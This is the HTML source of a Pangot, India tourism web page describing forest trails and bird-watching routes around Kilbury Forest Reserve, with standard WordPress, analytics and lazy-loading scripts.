<a href="https://pangot.com/attractions/species-updates/"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="372" height="242" data-src="https://pangot.com/wp-content/uploads/2020/09/sunbird.jpg" class="img-fluid wp-post-image" alt="Sunbird" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2020/09/sunbird.jpg 372w, https://pangot.com/wp-content/uploads/2020/09/sunbird-300x195.jpg 300w" data-sizes="(max-width: 372px) 85vw, 372px" /><noscript><img fetchpriority="high" width="372" height="242" src="https://pangot.com/wp-content/uploads/2020/09/sunbird.jpg" class="img-fluid wp-post-image" alt="Sunbird" decoding="async" srcset="https://pangot.com/wp-content/uploads/2020/09/sunbird.jpg 372w, https://pangot.com/wp-content/uploads/2020/09/sunbird-300x195.jpg 300w" sizes="(max-width: 372px) 85vw, 372px" /></noscript></a></div><div class="cardd--title w-100 text-center text-white"><h5 class="mb-0"><a href="https://pangot.com/attractions/species-updates/">Species Update</a></h5></div></div></div><div class="item"><div class="card-image-carouel position-relative"><div class="card--imgae">
<a href="https://pangot.com/attractions/engage-in-bird-watching/"><img data-lazyloaded="1" src="[data-uri]" width="372" height="242" data-src="https://pangot.com/wp-content/uploads/2020/03/cheer.png" class="img-fluid wp-post-image" alt="cheer_pheasant_pangot" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2020/03/cheer.png 372w, https://pangot.com/wp-content/uploads/2020/03/cheer-300x195.png 300w" data-sizes="(max-width: 372px) 85vw, 372px" /><noscript><img width="372" height="242" src="https://pangot.com/wp-content/uploads/2020/03/cheer.png" class="img-fluid wp-post-image" alt="cheer_pheasant_pangot" decoding="async" srcset="https://pangot.com/wp-content/uploads/2020/03/cheer.png 372w, https://pangot.com/wp-content/uploads/2020/03/cheer-300x195.png 300w" sizes="(max-width: 372px) 85vw, 372px" /></noscript></a></div><div class="cardd--title w-100 text-center text-white"><h5 class="mb-0"><a href="https://pangot.com/attractions/engage-in-bird-watching/">Bird Watching in Pangot, India</a></h5></div></div></div><div class="item"><div class="card-image-carouel position-relative"><div class="card--imgae">
<a href="https://pangot.com/attractions/the-garbage-paper-is-online_published-in-current-science/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="363" height="236" data-src="https://pangot.com/wp-content/uploads/2021/07/current_science-2.jpg" class="img-fluid wp-post-image" alt="current science" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2021/07/current_science-2.jpg 363w, https://pangot.com/wp-content/uploads/2021/07/current_science-2-300x195.jpg 300w" data-sizes="(max-width: 363px) 85vw, 363px" /><noscript><img loading="lazy" width="363" height="236" src="https://pangot.com/wp-content/uploads/2021/07/current_science-2.jpg" class="img-fluid wp-post-image" alt="current science" decoding="async" srcset="https://pangot.com/wp-content/uploads/2021/07/current_science-2.jpg 363w, https://pangot.com/wp-content/uploads/2021/07/current_science-2-300x195.jpg 300w" sizes="(max-width: 363px) 85vw, 363px" /></noscript></a></div><div class="cardd--title w-100 text-center text-white"><h5 class="mb-0"><a href="https://pangot.com/attractions/the-garbage-paper-is-online_published-in-current-science/">The garbage paper is online published in Current Science</a></h5></div></div></div><div class="item"><div class="card-image-carouel position-relative"><div class="card--imgae">
<a href="https://pangot.com/attractions/interesting-forest-trails/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="372" height="242" data-src="https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1.jpg" class="img-fluid wp-post-image" alt="trekking tour" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1.jpg 372w, https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1-300x195.jpg 300w" data-sizes="(max-width: 372px) 85vw, 372px" /><noscript><img loading="lazy" width="372" height="242" src="https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1.jpg" class="img-fluid wp-post-image" alt="trekking tour" decoding="async" srcset="https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1.jpg 372w, https://pangot.com/wp-content/uploads/2019/12/ForestWalks-1-300x195.jpg 300w" sizes="(max-width: 372px) 85vw, 372px" /></noscript></a></div><div class="cardd--title w-100 text-center text-white"><h5 class="mb-0"><a href="https://pangot.com/attractions/interesting-forest-trails/">Forest Trail</a></h5></div></div></div><div class="item"><div class="card-image-carouel position-relative"><div class="card--imgae">
<a href="https://pangot.com/attractions/camping-trekking/"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="372" height="242" data-src="https://pangot.com/wp-content/uploads/2019/12/camping_small.jpg" class="img-fluid wp-post-image" alt="camping _in_pangot" decoding="async" data-srcset="https://pangot.com/wp-content/uploads/2019/12/camping_small.jpg 372w, https://pangot.com/wp-content/uploads/2019/12/camping_small-300x195.jpg 300w" data-sizes="(max-width: 372px) 85vw, 372px" /><noscript><img loading="lazy" width="372" height="242" src="https://pangot.com/wp-content/uploads/2019/12/camping_small.jpg" class="img-fluid wp-post-image" alt="camping _in_pangot" decoding="async" srcset="https://pangot.com/wp-content/uploads/2019/12/camping_small.jpg 372w, https://pangot.com/wp-content/uploads/2019/12/camping_small-300x195.jpg 300w" sizes="(max-width: 372px) 85vw, 372px" /></noscript></a></div><div class="cardd--title w-100 text-center text-white"><h5 class="mb-0"><a href="https://pangot.com/attractions/camping-trekking/">Camping &#038; Trekking</a></h5></div></div></div></div></div></section><section class="kazirange_faq_content my-4 hotel-inner-content"><div class="container"><div class="page_title"><h2 class="mb-0 font-weight-bold">Forest Trail</h2></div><p><span style="font-weight: 400;">A very pleasant road meanders down from Pangot to the neighboring villages of Pali (30 min walk), Tusharpani (another 15min) and Baggar (yet another 30 min). Vistas of forested hills, fields of vegetables and slate-roofed houses are the highlights. In springtime, the red rhododendron and white apricot blossoms create a riot of color. The road is car-friendly too. </span></p><p><span style="font-weight: 400;">Another downhill forest trail starts from the main Pangot road, on the opposite side of the post office. You can walk down an easy 2 km to a small Shiva shrine, near which runs a refreshing stream.</span></p><p><span style="font-weight: 400;">A long yet mostly flat trek leads you through the forest reserve of Kilbury from the main Kilbury road.  An early morning traverse can be a bonanza for bird lovers and the sounds of nature, birds chirping, leaves rustling is all very peaceful. There is something very calming about walking amidst the lush green forest.</span></p><p><span style="font-weight: 400;">Tanki road bifurcates from the main road and through the Kilbury Forest Reserve has over 150 species of birds, where you can spot anything from the tiny Eurasian treecreeper to the beautiful spotted Forktail, the snarly Lammergeier and Himalayan griffon to the starkly colored Scarlet finch, and the exotic Khaleej pheasant to the Canary Flycatcher.</span></p></div></section><style type="text/css">.sub-title{margin:15px 0;color:#3c3c3c;font-size:18px;font-weight:700}</style><footer class="pt-5 position-relative"><div class="container"><div class="page_title mb-4"><h3 class="mb-0 text-white">General Information</h3></div><div class="row pt-lg-3 genel-in"><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/how-to-reach.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/how-to-reach.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">How to reach</h5></div>
</a></div><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/map.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/map.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">Map</h5></div>
</a></div><div class="col-lg-3 col-md-4 ">
<a href="https://pangot.com/general-information/"><div class="card-nfooorma text-center">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/uploads/2020/01/weather.png" alt="Icone" class="img-fluid" /><noscript><img src="https://pangot.com/wp-content/uploads/2020/01/weather.png" alt="Icone" class="img-fluid" /></noscript><h5 class="mb-0 mt-3">Weather</h5></div>
</a></div><div class="col-lg-3 col-md-5"><div class="card-nfooorma text-center card-nfooorma-last"><div class="mb-4 w-70">
<a class="call_header pl-0 genarl-con-add">
<span>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="call" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/call.png" alt="call" class="img-fluid"></noscript>
</span>
+91 8010450000</a></div><div class="w-93">
<a class="call_header pl-0 genarl-con-add" href="mailto:info@asianadventures.in"><span><img data-lazyloaded="1" src="[data-uri]" data-src="https://pangot.com/wp-content/themes/bandhavgarh/images/envelope.png" alt="envelope" class="img-fluid"><noscript><img src="https://pangot.com/wp-content/themes/bandhavgarh/images/envelope.png" alt="envelope" class="img-fluid"></noscript></span>  info@asianadventures.in</a></div></div></div></div><div class="footer_bottom"><div class="footer_links-sahre p-4"><div class="row align-items-center"><div class="col-lg-8"><div class="fooer_links"><ul class="d-md-flex mb-0"><div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a class="nav-item text-white nav-link"href="https://pangot.com/hotels-in-pangot/">Hotels in Pangot</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1071"><a class="nav-item text-white nav-link"target="_blank" href="https://junglelorebirdinglodge.com/uttarakhand-tours">Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-998"><a class="nav-item text-white nav-link"href="https://pangot.com/fact-sheet/">Fact Sheet</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1328"><a class="nav-item text-white nav-link"target="_blank" href="https://docs.google.com/spreadsheets/d/1OGDY5JrKI5TFB8bbqvzEOWatgfcLXoVR_77vZE3-kEI/edit?gid=0#gid=0">Birds Checklist</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a class="nav-item text-white nav-link"href="https://pangot.com/general-information/">Information</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-997"><a class="nav-item text-white nav-link"href="https://pangot.com/gallery/">Gallery</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-996"><a class="nav-item text-white nav-link"href="https://pangot.com/blog/">Blogs</a></li></ul></div></ul></div></div><div class="col-lg-4"><div class="fooetr_social-links d-flex justify-content-end">
<a href="https://www.facebook.com/JungleLore.Pangot/"><span class="facebook">
<i class="fa fa-facebook" aria-hidden="true"></i>
</span></a>
<a href="https://twitter.com/AsianWildlife"><span class="twitter">
<i class="fa fa-twitter" aria-hidden="true"></i>
</span></a>
<a href="https://www.youtube.com/c/AsianAdventures"><span class="youtube">
<i class="fa fa-youtube" aria-hidden="true"></i>
</span></a>
<a href="https://bit.ly/2Cng9c6"><span class="whatsapp">
<i class="fa fa-whatsapp" aria-hidden="true"></i>
</span></a>
<a href="https://www.instagram.com/asian_adventures_india/"><span class="instagram">
<i class="fa fa-instagram" aria-hidden="true"></i>
</span></a></div></div></div></div><div class="copyright py-3 text-center text-white"><p class="mb-0 f-14">Pangot © 2019</p></div></div></footer><style type="text/css">.fooetr_social-links span.facebook{background:#395A99}.fooetr_social-links span.whatsapp{background:#29D369}.fooetr_social-links span.instagram{background:#517DA2}</style> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bandhavgarh/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-ED0SF2X4DM"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ED0SF2X4DM');</script> <script>(function(p,u,s,h){p.botId="WXmMqG";s=u.createElement('script');s.type='text/javascript';s.id="bot-widget-script";s.src='https://app.conversiobot.com/lib/js/gadget.js';s.setAttribute('bid',"WXmMqG");h=u.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h)})(window,document)</script> <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/305c2fcbdf08dd2e589063dd518a178d.js?ver=ffdec" id="wp-hooks-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/91ad15a68c1b2c5e15711c7393a54169.js?ver=6c57a" id="wp-i18n-js"></script> <script data-optimized="1" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/66b974c161af61f76cba2e95b43f3a37.js?ver=cee4e" id="swv-js"></script> <script data-optimized="1" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/pangot.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/375223e877f7985023c56be6e48a4a50.js?ver=19a7d" id="contact-form-7-js"></script> <script data-optimized="1" id="wpcf7-redirect-script-js-extra">var wpcf7r={"ajax_url":"https://pangot.com/wp-admin/admin-ajax.php"}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/2fc65ced10e470a6b70e61ea85f40dd5.js?ver=659b3" id="wpcf7-redirect-script-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/e008f619dfc9af4595eca2b1576e3b40.js?ver=09d67" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script> <script src="https://www.google.com/recaptcha/api.js?render=6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P&amp;ver=3.0" id="google-recaptcha-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/3b1e2ad836c2cee95e0710c1ddeff696.js?ver=a5321" id="wp-polyfill-js"></script> <script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LfBWP8UAAAAAKo-JdnUkwr31k04niYWUEoi6v1P","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/deb5d3488a27d3ea33b06b4fd77ade6e.js?ver=ade6e" id="wpcf7-recaptcha-js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/c75fee4eed50b325a947283ef923dc00.js?ver=7add7" id="asianOlsys-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pangot.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pangot.com/wp-includes/js/wp-emoji-loader.min.js</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body> <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/327d76436ce0a01434976cff1b147f50.js?ver=47f50" integrity="sha384-UO2eT0CpHqdSJQ6hJty5KVphtPhzWj9WO1clHTMGa3JDZwrnQq4sF86dIHNDz0W1" crossorigin="anonymous"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/606000e1a06ac90027754596adece26a.js?ver=ce26a" integrity="sha384-JjSmVgyd0p3pXB1rRibZUAYoIIy6OrQ6VrjIEaFf/nJGzIxFDsf4x0xIM+B07jRM" crossorigin="anonymous"></script> <script data-optimized="1" type="text/javascript" src="https://pangot.com/wp-content/litespeed/js/adb6b2c1e33052ebac488921fbc88b1b.js?ver=88b1b"></script> <script data-optimized="1" src="https://pangot.com/wp-content/litespeed/js/017cb2b8a09f7e61f26e2a83e85c2a20.js?ver=c2a20"></script> <script data-optimized="1" type="text/javascript">$(document).ready(function(){$('.form-input').focus(function(){$(this).parent().parent().addClass('focused')});$('.form-input').blur(function(){if($(this).val()==""){$(this).removeClass('filled');$(this).parent().parent().removeClass('focused')}else{$(this).addClass('filled')}})})</script> <script data-optimized="1" type="text/javascript">$('.owl-carousel').owlCarousel({loop:!1,margin:25,nav:!0,navText:['<img src="https://pangot.com/wp-content/themes/bandhavgarh/images/left_arrow.png" alt="left_arrow" class="img-fluid">','<img src="https://pangot.com/wp-content/themes/bandhavgarh/images/right_arrow.png" alt="right_arrow" class="img-fluid">'],dots:!1,responsive:{0:{items:1},600:{items:2},1000:{items:3}}})</script> </html>
<!-- Page optimized by LiteSpeed Cache @2026-01-25 22:15:13 -->

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-25 22:15:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
